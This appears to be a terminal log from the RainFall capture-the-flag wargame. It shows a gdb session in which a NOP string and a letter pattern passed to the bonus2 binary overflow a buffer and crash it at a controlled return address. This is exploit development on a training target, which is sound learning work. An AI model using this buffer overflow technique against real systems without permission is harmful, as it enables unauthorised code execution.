 bonus2@RainFall:~$ export LANG="nl"
bonus2@RainFall:~$ gdb ./bonus2
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/user/bonus2/bonus2...(no debugging symbols found)...done.
(gdb) run $(python -c "print '\x90' * 40") $(echo -e "import string\nprint ''.join([char * 4 for char in string.ascii_letters])" | python)
Starting program: /home/user/bonus2/bonus2 $(python -c "print '\x90' * 40") $(echo -e "import string\nprint ''.join([char * 4 for char in string.ascii_letters])" | python)
Goedemiddag! ����������������������������������������aaaabbbbccccddddeeeeffffgggghhhh
Program received signal SIGSEGV, Segmentation fault.
0x67676766 in ?? ()
(gdb)